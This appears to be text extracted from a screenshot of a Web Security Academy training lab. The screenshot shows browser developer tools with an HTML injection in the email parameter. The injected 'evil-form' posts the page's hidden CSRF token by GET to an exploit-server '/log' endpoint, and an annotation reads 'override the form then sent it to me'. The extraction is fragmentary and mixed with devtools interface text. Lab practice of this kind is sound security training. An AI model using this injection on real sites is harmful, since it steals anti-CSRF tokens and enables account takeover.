 0a3a006c041ba288822ff20900fa00c8.web-security-academy.net/my-account?email="></form><form%20class="login-form"%20nam...
1
Your username is: wiener
Your email is: abc@12lic.cp
Email
the automated client Click any click word
Click me
"> Update email
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights
1 1
<h1>My Account</h1>
<div id="account-content">
<p>Your username is: wiener</p>
<p>…</p>
ignored
<form class="login-form" name="change-email-form" action="/my-account/change-email" method="POST">…</form>
<form class="login-form" name="evil-form" action="https://exploit-0aad00e50419a26982bdf14301f9006c.exploit-server.net/log"
method="GET"> == $0
<button class="button" type="submit"> Click me </button>
""> "
<input required type="hidden" name="csrf" value="VMr87YTL2e5MqihkNrTirY4Hlq5r7HGK">
override the form then sent it to me
<button class="button" type="submit"> Update email </button>
</form>
Styles Computed Layout Event Listeners
Filter :hov .cls
element.style {
}
.search, .search-filters, labs.css:1153
.login-form {
background: #ebf0f2;
padding: 1em;
}
form { labs.css:866
max-width: 700px;